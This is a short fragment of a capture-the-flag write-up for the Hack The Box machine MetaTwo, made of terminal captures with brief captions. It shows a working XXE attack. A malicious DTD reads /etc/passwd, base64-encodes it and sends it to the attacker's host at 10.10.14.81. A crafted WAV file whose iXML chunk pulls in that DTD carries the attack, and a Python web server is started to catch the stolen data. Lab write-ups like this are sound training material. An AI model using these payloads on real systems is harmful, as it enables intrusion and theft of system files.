 ┌──(blackninja㉿arena)-[~/CTF/HTB/MetaTwo/www]
└─$ cat evil.dtd
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY &#x25; trick SYSTEM 'http://10.10.14.81/?p=%file;'>" >
Create evil.dtd that it will read /etc/passwd
┌──(blackninja㉿arena)-[~/CTF/HTB/MetaTwo/www]
└─$ echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.10.14.81/evil.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
generate wav
┌──(blackninja㉿arena)-[~/CTF/HTB/MetaTwo/www]
└─$ ls
evil.dtd  payload.wav
┌──(blackninja㉿arena)-[~/CTF/HTB/MetaTwo/www]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
our webserver
KALI
KALI